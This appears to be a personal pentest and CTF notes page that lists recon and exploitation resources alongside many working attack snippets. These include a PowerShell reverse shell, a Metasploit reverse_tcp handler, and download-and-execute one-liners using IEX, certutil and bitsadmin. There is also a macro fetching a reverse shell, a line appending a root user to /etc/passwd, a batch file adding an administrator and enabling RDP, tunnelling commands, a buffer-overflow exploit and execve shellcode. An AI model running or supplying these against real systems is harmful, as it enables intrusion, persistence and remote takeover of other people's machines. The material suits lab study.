

- Passive Reconnaissance
- Active Reconnaissance
- Network Scanner
- Web Vulnerability Scanner
- Directory Bursting
- Parameter Scanner
- JS Scanner
- Penetration Testing
- Penetration Testing Methodologies
- Vulnerability
- CTF
- Pwn
- Reversing
- Web
- Crypto
- Forensics
- Networking
- OSINT
- Game Hacking
- Wi-Fi
- GitHub
- Bug Bounty
- Code Analysis
- Cheat Sheets
- Linux
- Windows
- Programming language
- Data Structures & Algorithms
- Computer Scinence
- Machine Learning / Deep Learning
- Emacs
- Static Site Generator
- Certificates
- Tools
- Media
- Stuff
- PasteHunter - Scanning pastebin with yara rules
- theHarvester - E-mails, subdomains and names Harvester - OSINT
- DNSdumpster.com - dns recon & research, find & lookup dns records
- ViewDNS.info - Your one source for DNS related tools!
- crt.sh - Certificate Search
- ApisList - The Public APIs List, a curated list for the public web Apis
- RapidAPI - API Hub - Free Public & Open Rest APIs | Rapid
- APIs.guru - create a machine-readable Wikipedia for Web APIs in the OpenAPI Specification format
- Shodan Search Engine - A search engine for Internet-connected devices
- Shodan Dorks - Shodan Dorks by twitter.com/lothos612 Feel free to make suggestions
- Censys Search - Censys helps organizations, individuals, and researchers find and monitor every server on the Internet to reduce exposure and improve security
-
python3 ~/tools/waymore/waymore.py -i DOMAIN -oR ./waymore/$(date +%Y%m%d-%H%m%s)
-
trufflehog filesystem <path> --json | grep -v AlgoliaAdminKey trufflehog github --repo=https://github.com/trufflesecurity/test_keys --issue-comments --pr-comments
-
# Install and Setup go install github.com/tomnomnom/gf@latest git clone https://github.com/tomnomnom/gf.git ~/tools/gf cp -r ~/tools/gf/examples/ ~/.gf # list available pattern gf -list # check pattern gf -dump urls
- The Recon-ng Framework - Open Source Intelligence gathering tool aimed at reducing the time spent harvesting information from open sources
- Hunter - Hunter is your all-in-one email outreach platform
- Buckets Listing - Public Buckets by GrayhatWarfare
- BuiltWith Technology Lookup - Find out what websites are Built With
- 厚生年金保険・健康保険 適用事業所検索システム | 日本年金機構
-
TLS Certificates without SNI
openssl s_client -connect example.com:443 -showcerts < /dev/null -
TLS Certificates with SNI
openssl s_client -connect example.com:443 -servername example.com -showcerts < /dev/null
nmap -p- --min-rate 5000 -sVC -Pn --open 192.168.0.123
# slow scan
nmap --top-ports=100 -T2 192.168.0.123-T Option
Scanning Active Directory Controller
nmap -p53,88,135,139,389,445,464,593,636,3268,3269,3389 -sVC -sT -Pn <ip>-
nikto - web server scanner
# check proxy setting grep PROXY /etc/nikto.conf nikto -useproxy -Pause 1 -host https://${DOMAIN}/
-
whatweb - Web scanner
whatweb --user-agent "hackerone_researcher_4n86rakam1" -a 3 https://${DOMAIN}/ whatweb --proxy 127.0.0.1:8080 -a 3 --max-threads 1 https://${DOMAIN}/
-
ffuf - Fast web fuzzer written in Go
mkdir -p ffuf ffuf -ic -u https://${DOMAIN}/FUZZ -w /usr/share/wordlists/dirb/common.txt -r -t 2 -p 0.5-1 -ic -of all -o ffuf/$(date +%Y%m%d-%H%M%S)
-
Paramspider - Find HTTP Query Parameter from web.archive.org
~/tools/ParamSpider/paramspider.py -d ${DOMAIN} --exclude woff,png,svc,jpg --output ./paramspider/$(date +%Y%m%d-%H%M%S).txt # with gf gf xss ./paramspider
-
Arjun - HTTP parameter discovery suite
arjun -u http://${DOMAIN}/ # via proxy HTTP_PROXY=http://127.0.0.1:8080 HTTPS_PROXY=http://127.0.0.1:8080 arjun -u https://${DOMAIN}/ --stable --headers "User-Agent: hackerone_researcher_<yourname>"
-
LinkFinder - A python script that finds endpoints in JavaScript files
mkdir -p LinkFinder ~/tools/LinkFinder/linkfinder.py -i https://${DOMAIN} -o cli > LinkFinder/$(date +%Y%m%d-%H%M%S).txt ## Burp input ~/tools/LinkFinder/linkfinder.py -i burpfile -b -o cli > ${DOMAIN}.txt
-
JSScanner - Scan JavaScript Files to find endpoints
echo https://${DOMAIN} > domains.txt ~/tools/JSScanner/script.sh domains.txt # Find URL with gf gf urls ./Jsscanner_results
-
Download the same domain JavaScript URL
mkdir -p javascripts echo https://${DOMAIN}/ | hakrawler | grep -iahE "https?://[^\"\\'> ]+\\.js" | grep -E "//${DOMAIN}" | sort -u | xargs wget -x -P javascripts -q find javascripts -type f -name "*.js" -exec js-beautify -r {} +
- PENETRATION TESTING PRACTICE LAB - VULNERABLE APPS / SYSTEMS
- The Penetration Testing Execution Standard
- Penetration test - Wikipedia
- WSTG
- Penetration Testing Methodology, Part 1/6 — Recon
- enaqx/awesome-pentest
- Total OSCP Guide
- Basic Pentesting: 1 ~ VulnHub
- PenTest.WS
- Pentest-Tools.com
- MITRE ATT&CK®
- Red Team Reconnaissance Techniques
- Red Team Notes
- GTFOBins - GTFOBins is a curated list of Unix binaries that can be used to bypass local security restrictions in misconfigured systems.
- WADComs - WADComs is an interactive cheat sheet, containing a curated list of offensive security tools and their respective commands, to be used against Windows/AD environments.
- LOLBAS - Living Off The Land Binaries, Scripts and Libraries
- explainshell.com - match command-line arguments to their help text
- Penetration Testing Tools - Kali Linux Tools Listing
- Exploit Database Search - Search Exploit Database for Exploits, Papers, and Shellcode
- Reverse Shell Generator
- php-reverse-shell | pentestmonkey
- MSFvenom - Metasploit Unleashed
- msfvenom | OSCP Notes
- Shells · Total OSCP Guide
- Controlling your server with a reverse shell attack | Snyk
- hoaxshell
- Villain
- Offensive-Reverse-Shell-Cheat-Sheet
$client = New-Object System.Net.Sockets.TCPClient('10.10.10.10',80);
$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
$sendback = (iex ". { $data } 2>&1" | Out-String );
$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);
$stream.Flush()
};
$client.Close()Metasploit Framework multi/handler payload
msfconsole -q -x "use exploit/multi/handler;\
set PAYLOAD windows/meterpreter/reverse_tcp;\
set LHOST 192.168.119.128;\
set LPORT 443;\
run"python3 -c 'import pty; pty.spawn("/bin/bash")'
CTRL+Z
stty raw -echo; fg;
export SHELL=/bin/bash; export TERM=screen; stty rows 81 columns 238; reset;python -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
ctrl Z
stty raw -echo; fg
reset- Full TTYs - HackTricks
- Upgrading Simple Shells to Fully Interactive TTYs - ropnop blog
- Upgrading simple (reverse-)shells to fully interactive TTYs
- nohup
- besimorhino/powercat - netshell features all in version 2 powershell
- Windows Powershell nohup
Invoke-Wmimethod -Class Win32_Process -Name Create -ArgumentList "powershell IEX (New-Object System.Net.Webclient).DownloadString('http://10.10.16.5/powercat.ps1'); mycat -c 10.10.16.5 -p 443 -e powershell;"# foo:$1$mysalt$4Lz7hS.y2V54mV2gJXEKR/:0:0::/tmp/foo:/bin/bash
echo foo:$(openssl passwd -1 -salt mysalt password):0:0::/tmp/foo:/bin/bash >> /etc/passwd
# login with password user
su foo # enter 'password'windows add-admin.bat
@ECHO OFF
:: This batch file adds user to Administrator and enables RDP
Title Add user
echo Adding user...
net user myadmin password1@ /add
net localgroup Administrators myadmin /add
net localgroup "Remote Desktop Users" hoge /add
ECHO Enabling RDP...
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
ECHO ====================
ECHO User added
ECHO ====================
net users- Windows elevation of privileges
- metasploit-framework/documentation/modules/post/multi/recon/local_exploit_suggester.md at master · rapid7/metasploit-framework
Identify process Windows
:: netstat -> tasklist
netstat -ano | findstr TCP | findstr ":0"
:: => TCP 127.0.0.1:8888 0.0.0.0:0 LISTENING 2820
tasklist /v | findstr 2820
:: => CloudMe.exe 2820 0 37,444 K Unknown N/A 0:00:00 N/A- RunasCs.exe - The binary link: v1.5
RunasCs.exe user1 password1 cmd.exe -r 10.10.10.10:4444- Dumping and Cracking mscash - Cached Domain Credentials - Red Teaming Experiments
- gentilkiwi/mimikatz - A little tool to play with Windows security
Ping Sweep
base="192.168.0"; seq 1 254 | xargs -P 100 -I {} sh -c "ping -W 2 -c 2 $base.{} 2>/dev/null 1>&2 && echo $base.{}"Nmap ping scan -sn option
nmap -sn --min-rate 5000 192.168.0.0/24Dynamic
ssh -N -D 127.0.0.1:8080 [email protected]/etc/proxychains.conf
socks4 127.0.0.1 9050proxychains and Nmap
proxychains nmap --top-ports=20 -sT -Pn 192.168.1.110local port forwarding
ssh -N -L 0.0.0.0:445:<target ip>:445 [email protected]curl -sL https://github.com/jpillora/chisel/releases/download/v1.9.1/chisel_1.9.1_linux_amd64.gz -o- | zcat > chisel
chmod +x ./chiselAttacker
./chisel -p 25 --reverseTarget
# 127.0.0.1:8080 is in target, R:3000 is in host machine
./chisel client --max-retry-count 0 <kali ip>:25 R:3000:127.0.0.1:8080
./chisel client --max-retry-count 0 <kali ip>:25 R:3000:10.10.14.16:8080
./chisel client --max-retry-count 0 192.168.119.128:25 R:3306:10.5.5.11:3306socks proxy
Reverse SOCKS Proxy Using Chisel — The Easy Way | by Vegard Wærp | Medium
Target
./chisel client --max-retry-count 0 192.168.119.128:25 R:socksDownload file
(New-Object System.Net.WebClient).DownloadFile('http://192.168.119.186/nc.exe', 'C:\Windows\Tasks\nc.exe');Download and execute
IEX(New-Object System.Net.WebClient).DownloadString('http://10.11.2.242/nc.exe')PowerShell in cmd.exe
:: download and save file
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://192.168.119.156/nc.exe', 'C:\Windows\Tasks\nc.exe')"
:: download and output
powershell -c "(New-Object System.Net.WebClient).DownloadString('http://10.11.2.242/test.ps1')"powercat
# Load The Function From URL:
IEX (New-Object System.Net.Webclient).DownloadString('http://10.10.16.5/powercat.ps1')
# Send File:
powercat -c 10.1.1.1 -p 443 -i C:\inputfile
# Recieve File:
powercat -l -p 8000 -of C:\inputfilecmd /c bitsadmin /transfer pwn /download http://192.168.119.156/nc.exe C:\Windows\Tasks\nc.exe
bitsadmin /transfer pwn /download http://192.168.119.156/nc.exe C:\Windows\Tasks\nc.exe
bitsadmin /transfer pwn /download http://10.11.2.242/PrintSpoofer64.exe C:\Windows\Tasks\PrintSpoofer64.exe
certutil.exe -urlcache -split -f "http://192.168.119.156/nc.exe" nc.exeDim Str As String
Str = "powershell -c ""$code=(New-Object System.Net.Webclient).DownloadString('http://192.168.119.137:8000/reverse-shell.txt'); iex 'powershell -E $code'"""
CreateObject("Wscript.Shell").Run Str# Kali
impacket-smbserver <user> .:: Victim
:: Enable-WindowsOptionalFeature -Online -FeatureName SMB1Protocol
net use * \\<ip>\<user>- SecLists - List types include usernames, passwords, URLs, sensitive data patterns, fuzzing payloads, web shells, and many more.
- Assetnote Wordlists - This website provides you with wordlists that are up to date and effective against the most popular technologies on the internet.
- crunch - Crunch is a wordlist generator where you can specify a standard character set or a character set you specify. crunch can generate all possible combinations and permutations.
- wordlistctl - Fetch, install and search wordlist archives from websites and torrent peers
- mentalist - Mentalist is a graphical tool for custom wordlist generation. It utilizes common human paradigms for constructing passwords and can output the full wordlist as well as rules compatible with Hashcat and John the Ripper
- english-words - A text file containing 479k English words for all your dictionary/word-based projects e.g: auto-completion / autosuggestion
- username-anarchy - Username tools for penetration testing
custom wordlist from HTML
curl -s http://runner.htb/ | html2text | tr ' ' '\n' | tr -d '.,:*!' | sort -u > list.txt- CrackMapExec - A swiss army knife for pentesting networks
- NetExec - The Network Execution Tool, based on CrackMapExec
- Nishang - Offensive PowerShell for red team, penetration testing and offensive security
- PowerShell-Suite - This is a collection of PowerShell utilities
- CVE - Common Vulnerabilities and Exposures
- cvelistV5 - CVE cache of the official CVE List in CVE JSON 5.0 format
- CVE Researcher Reservation Guidelines
- Search CVE List
- NVD - National Vulnerability Database
- CWE - Common Weakness Enumeration
- CAPEC - Common Attack Pattern Enumeration and Classification (CAPEC™)
- Beyond XSS - Explore the Web Front-end Security Universe
- BlackFan/content-type-research
- RenwaX23/XSS-Payloads - List of XSS Vectors/Payloads
- Cross-site scripting contexts | Web Security Academy
- Cross-Site Scripting (XSS) Cheat Sheet - 2023 Edition | Web Security Academy
- XSS Hunter
- What is Cross-site Scripting and How Can You Fix it?
- CTFのWebセキュリティにおけるXSSまとめ(PRSSI, XFS, CSS Injection)
- Tiny XSS Payloads
- Cross Site Scripting - Payloads All The Things
- Browser's XSS Filter Bypass Cheat Sheet
- s0md3v/AwesomeXSS
Refrected XSS checker
#!/usr/bin/env bash
random_str=$(cat /dev/urandom | tr -dc 'a-zA-Z0-9' | fold -w 6 | head -n 1)
# payload="${random_str}<>?,.:\";'{}|[]\\()_+&#!"
# url encoded
payload="${random_str}%3C%3E%22%27,.:;%7B%7D%7C%5B%5D%5C()_+\&?"
echo paylaod: ${payload}
while IFS= read -r url; do
fuzz_url=$(echo "${url}" | sed -e "s/FUZZ/${payload}/g")
echo test: "${fuzz_url}"
curl --proxy http://127.0.0.1:8080 -k -s -A "hackerone_reseacher_<yourname>" "${fuzz_url}" \
| grep --color=always -oP ".{0,10}${random_str}.{0,40}"
echo
sleep 2
done < param-urls.txt
# param-urls.txt is
# http://example.com/id=FUZZPrototype Pollution to RCE (PP2R)
- OurChallenges/XNUCA2019Qualifier/Web/hardjs at master · NeSE-Team/OurChallenges
- Node.jsでプロトタイプ汚染後に任意コード実行まで繋げた事例 - knqyf263's blog
- Testing for CSS Injection | OWASP WSTG
- CSS Injection | HackTricks
- CSS Injection | XS-Leaks Wiki
- CSSインジェクション | 技術者ブログ | 三井物産セキュアディレクション株式会社
- Blind CSS Exfiltration: exfiltrate unknown web pages | PortSwigger Research
- The Sexy Assassin Tactical Exploitation using CSS. - ppt download
- hackvertor/blind-css-exfiltration
- m---/onsen
- DOM clobbering - Wikipedia
- DOM clobbering | Web Security Academy
- DOM Clobbering まとめ – やっていく気持ち
- XSS in GMail's AMP4Email via DOM Clobbering - research.securitum.com
- DOM Clobbering strikes back | PortSwigger Research
- Hijacking service workers via DOM Clobbering | PortSwigger Research
- SQL Injection Payload List. PayloadBox | by #ismailtasdelen | Medium
- The SQL Injection Knowledge Base
- payloadbox/sql-injection-payload-list
- us-15-Kettle-Server-Side-Template-Injection-RCE-For-The-Modern-Web-App-wp.pdf
- Server Side Template Injection - Payloads All The Things
- payloadbox/ssti-payloads
- Jinja2 template injection filter bypasses | Sebastian Neef - 0day.work
- check CSRF token
- check CORS header
Access-Control-Allow-Origin: *in response headers - check Set-Cookie header in response headers What's SameSite value?
- Directory Traversal - Payloads All The Things
- File Inclusion - Payloads All The Things
- CTFのWebセキュリティにおけるPath Traversal, LFI/RFI (File Upload, ZipSlip)
- File Inclusion and Path Traversal - Web Applications Pentesting
- LFI to RCE via PHP PEARCMD
- CWE - CWE-350: Reliance on Reverse DNS Resolution for a Security-Critical Action (4.13)
- 1u.ms
- mogwailabs/DNSrebinder
- CVE-2023-43177 - CrushFTP prior to 10.5.1 is vulnerable to Improperly Controlled Modification of Dynamically-Determined Object Attributes
- CVE-2023-49297 - Unsafe YAML deserialization in PyDrive2, CLoader
- Sybil-Scan/imagemagick-lfi-poc: ImageMagick LFI PoC [CVE-2022-44268] - CVE-2022-44268 ImageMagick 7.1.0-49 Arbitrary File Read
- ApacheTomcatScanner - A python script to scan for Apache Tomcat server vulnerabilities
- CTF Design Guidelines - Google Docs
- How to run a CTF that survives the first 5 minutes | by Sam Calamos | Medium
- Self-hosting a CTF Platform (CTFd)
- Top 6 Platforms to Run your CTF On - CyberTalents
- Hacker101 CTF
- picoCTF
- CpawCTF2
- Game Detectives
- ksnctf
- CTFlearn
- 247CTF
- setodaNote CTF Exhibition
- OOO archive | DEF CON CTF
- Best CTF Platforms
- W3Challs
- WeChall
- Webhacking.kr
- AlpacaHack
- CTF 101
- The CTF Primer
- Introduction | CTF Resources
- Introduction · CTF Field Guide
- Introduction - CTF Wiki
- zardus/ctf-tools
- CTF-Heaven/Cheatsheets
- apsdehal/awesome-ctf - A curated list of CTF frameworks, libraries, resources and softwares
- CTF vs Real World: CTFs vs Real life scenarios : cybersecurity
- CTF vs Bug Bounty: Bug Bounty vs. CTF [Understanding Differences & Benefits] | HackerOne
- Binary Exploitation Notes
- MinGW-w64
- CS6265: Information Security Lab
- CTF Pwn - A painter and a black cat
- Pwn 入門編 - HackMD
- "Reverse Engineering for Beginners" free book
- RE for Beginners | Reverse Engineering
- ROP Emporium
- pwnable.tw
- Reversing.Kr
- pwn.college
- Microcorruption
- shellphish/how2heap
- OverTheWire: Wargames
- SmashTheStack Wargaming Network
- io.netgarage.org
- xelenonz/game
- Crackmes
- FuzzySecurity
- Reverse Engineering challenges
socat tcp4-listen:5700,reuseaddr,fork EXEC:./start,pty,stderrbasic commands
disassemble main,disas mainset disassembly-flavor intelbreak main,b mainrun,r
instruction level
stepi,sinexti,ni
program level
step into,snext,n
Examine x
- Examine memory: x/NFU address
- N = number
- F = format
- U = unit
- Examples
- x/10xb 0xdeadbeef, examine 10 bytes in hex
- x/xw 0xdeadbeef, examine 1 word in hex
- x/s 0xdeadbeef, examine null terminated string
help xto show details.
telescope
telescope [address]
gdb io
r $(your_command_here): Use command output as an argumentr < <(your_command_here): Use command as inputr > filename: Write command output to filer < filename: Use file as input
disassemble oneliner
gdb -batch -ex 'file /bin/ls' -ex 'disassemble main'show context
context all
context reg
context stackfollow-fork-mode
set follow-fork-mode parentReferences
- Forks (Debugging with GDB)
- gdb-peda quits while debugging program, regular gdb works file · Issue #143 · longld/peda
- linux - Managing inputs for payload injection? - Reverse Engineering Stack Exchange
r2 ./binary
> aaa
> s main
> V
ppython3 -c 'import sys; sys.stdout.buffer.write(b"A"*27 + b"\xbd\x86\x04\x08")'
python2 -c 'print b"A"*27 + b"\xbd\x86\x04\x08"'
echo -n 'AAAAAAAAAAAAAAAAAAAAAAAAAAA\xbd\x86\x04\x08'-
log.warn('a warning message') # -> [!] a warning message log.info('some information') # -> [*] some information log.debug('a debugging message') # -> [DEBUG] a debugging message
C code
/*
compiled with
gcc -m32 -fno-stack-protector -o start start.c
*/
#include <stdio.h>
#include <stdlib.h>
void shell() {
printf("You did it.\n");
system("/bin/sh");
}
void vuln() {
char buf[10] = {0};
scanf("%s", buf);
}
int main(int argc, char const *argv[])
{
printf("shell address: %p\n", shell);
vuln();
}Python socket library only
import socket
import struct
host = "localhost"
port = 5700
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
shell_address = 0x565561BD
payload = b""
payload += b"A" * 22
payload += struct.pack("I", shell_address)
s.recv(1024)
s.send(payload + b"\n")
s.recv(1024)
s.send(b"id" + b"\n")
s.recv(1024)
print(s.recv(1024))
s.close()Python pwntools
from pwn import *
elf = ELF("./start")
if args.REMOTE:
host = "localhost"
port = 5700
io = remote(host, port)
else:
io = elf.process()
shell_address = 0x565561BD
io.sendline(b"A" * 22 + p32(shell_address))
io.clean()
io.interactive()test.c --preprocess--> included header, macro code --compile--> test.s --assemble--> test.o --link--> test
shellcode.s
xor %eax,%eax
push %eax
push $0x68732f2f
push $0x6e69622f
mov %esp,%ebx
mov %eax,%ecx
mov %eax,%edx
mov $0xb,%al
int $0x80
xor %eax,%eax
inc %eax
int $0x80gcc -m32 -c shellcode.s
ld -m elf_i386 -o shellcode shellcode.o
./shellcodeshellcode.s
xor eax, eax
push eax
push 0x68732f2f
push 0x6e69622f
mov ebx, esp
mov ecx, eax
mov eax, edx
mov al, 0x0b
int 0x80
xor eax, eax
inc eax
int 0x80nasm -f elf shellcode.s
ld -m elf_i386 -o shellcode shellcode.o
./shellcode- how to assemble assembly with NASM assembler to 32-bit or 64-bit ELF binary with or without libc
- nasm-assembly-examples/gcc-cheat-sheet.md
- nasm-assembly-examples/nasm-cheat-sheet.md
- NASM-Assembly-Cheat-Sheet/Cheat-Sheet.md
- x64 NASM Cheat Sheet
- Linux/x86 - execve(/bin/sh) - 28 bytes
- Shellcodes database for study cases
- Exploit Database Shellcodes
-
Linux Shellcode 101: From Hell to Shell - BreakInSecurity
objdump -d ./execve|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
Command Line
$ shellcraft -f d i386.linux.sh
\x6a\x68\x68\x2f\x2f\x2f\x73\x68\x2f\x62\x69\x6e\x89\xe3\x68\x01\x01\x01\x01\x81\x34\x24\x72\x69\x01\x01\x31\xc9\x51\x6a\x04\x59\x01\xe1\x51\x89\xe1\x31\xd2\x6a\x0b\x58\xcd\x80
$ # -f format, --format format
$ # Output format (default: hex), choose from {e}lf, {r}aw, {s}tring, {c}-style array, {h}ex string, hex{i}i, {a}ssembly code, {p}reprocssed code, escape{d} hex string
$ shellcraft -f d i386.linux.exit 0
\x31\xdb\x6a\x01\x58\xcd\x80
$ shellcraft -f a i386.linux.exit 0
/* exit(status=0) */
xor ebx, ebx
/* call exit() */
push SYS_exit /* 1 */
pop eax
int 0x80
$ shellcraft -f h i386.linux.exit 0
31db6a0158cd80Python
from pwn import *
elf = ELF("bugspray")
context.binary = elf
sc += asm(shellcraft.amd64.linux.cat("flag.txt"))
sc += asm(shellcraft.amd64.linux.exit(0))
payload += asm(shellcraft.execve('/bin/sh'))exit(2)
Assembly test.s
global _start
section .text
_start
mov eax, 1
mov ebx, 0
int 0x80Assemble
nasm -f elf32 test.s
ld -m elf_i386 -o test test.o
./testGet hex machine code
$ objdump -d ./test |grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\x31\xc0\x31\xdb\xb0\x01\xcd\x80"shellcode
int main(int argc, char *argv[])
{
char shellcode[] = "\x31\xc0\x31\xdb\xb0\x01\xcd\x80";
(*(void(*)()) shellcode)();
return 1;
}See also: man exit.2
hello world: write(2)
$ grep '__NR_write ' /usr/src/linux-headers-6.3.0-kali1-amd64/arch/x86/include/generated/uapi/asm/unistd_32.h
#define __NR_write 4test.s
global _start
section .data
msg db "Hello World!", 0
section .text
_start:
;; write(1, hello, 13)
mov eax, 4
mov ebx, 1
mov ecx, msg
mov edx, 13
int 0x80
;; exit(0)
mov eax, 1
mov ebx, 0
int 0x80Assemble
nasm -f elf32 test.s
ld -m elf_i386 -o test test.o
./testbut it's not working as shellcode
https://stackoverflow.com/questions/15593214/linux-shellcode-hello-world
1
/*
global _start
section .text
_start:
jmp message
main:
;; write(1, hello, 13)
xor eax, eax
mov al, 4
xor ebx, ebx
mov bl, 1
pop ecx
xor edx, edx
mov dl, 16
int 0x80
;; exit(0)
xor eax, eax
mov al, 1
xor ebx, ebx
mov bl, 1
int 0x80
message:
call main
msg db "Hello World!", 0dh, 0ah
section .data
$ nasm -f elf32 test.s && ld -m elf_i386 -o test test.o
$ objdump -d ./test |grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\xeb\x19\x31\xc0\xb0\x04\x31\xdb\xb3\x01\x59\x31\xd2\xb2\x10\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xb3\x01\xcd\x80\xe8\xe2\xff\xff\xff\x48\x65\x6c\x6c\x6f\x20\x57\x6f\x72\x6c\x64\x21\x0d\x0a"
*/
// gcc -m32 -fno-stack-protector -z execstack -o hello hello.c
int main(int argc, char *argv[])
{
char shellcode[] = "\xeb\x19\x31\xc0\xb0\x04\x31\xdb\xb3\x01\x59\x31\xd2\xb2\x10\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xb3\x01\xcd\x80\xe8\xe2\xff\xff\xff\x48\x65\x6c\x6c\x6f\x20\x57\x6f\x72\x6c\x64\x21\x0d\x0a";
(*(void(*)()) shellcode)();
return 1;
}2
/*
global _start
section .text
_start:
;; write(1, "Hello World!\n", 13)
xor eax, eax
mov al, 4
xor ebx, ebx
mov bl, 1
;; >>> msg = "Hello World!\n"
;; >>> [hex(u32(msg[i:i+4].ljust(4, '\x00'))) for i in range(0, len(msg), 4)][::-1]
;; ['0xa', '0x21646c72', '0x6f57206f', '0x6c6c6548']
push 0xa
push 0x21646c72
push 0x6f57206f
push 0x6c6c6548
mov ecx, esp
xor edx, edx
mov dl, 13
int 0x80
;; exit(0)
xor eax, eax
mov al, 1
xor ebx, ebx
int 0x80
$ nasm -f elf32 test.s && ld -m elf_i386 -o test test.o
$ objdump -d ./test |grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\x31\xc0\xb0\x04\x31\xdb\xb3\x01\x6a\x0a\x68\x72\x6c\x64\x21\x68\x6f\x20\x57\x6f\x68\x48\x65\x6c\x6c\x89\xe1\x31\xd2\xb2\x0d\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80"
*/
// gcc -m32 -fno-stack-protector -z execstack -o hello hello.c
int main(int argc, char *argv[])
{
char shellcode[] = "\x31\xc0\xb0\x04\x31\xdb\xb3\x01\x6a\x0a\x68\x72\x6c\x64\x21\x68\x6f\x20\x57\x6f\x68\x48\x65\x6c\x6c\x89\xe1\x31\xd2\xb2\x0d\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80";
(*(void(*)()) shellcode)();
return 1;
}open, read, write
preudo code: tmp.c
#include <unistd.h>
int main()
{
char buf[100] = {0};
int fd1 = open("test.txt", 0);
read(fd1, buf, 100);
write(1, buf, 100);
}echo hello > test.txt
gcc -o tmp tmp.c
./tmp # output: hellosection .text
global _start
_start:
jmp two
one:
xor eax, eax
;; open
pop ebx
mov al, 0x5
int 0x80
;; read
xor edx, edx
mov ebx, eax
mov al, 0x3
mov ecx, esp
sub esp, 0x55
mov dl, 0x55
int 0x80
;; write
xor eax, eax
mov al, 0x4
mov bl, 0x1
int 0x80
;; exit
xor eax, eax
xor ebx, ebx
mov al, 1
mov bl, 99
int 0x80
two:
call one
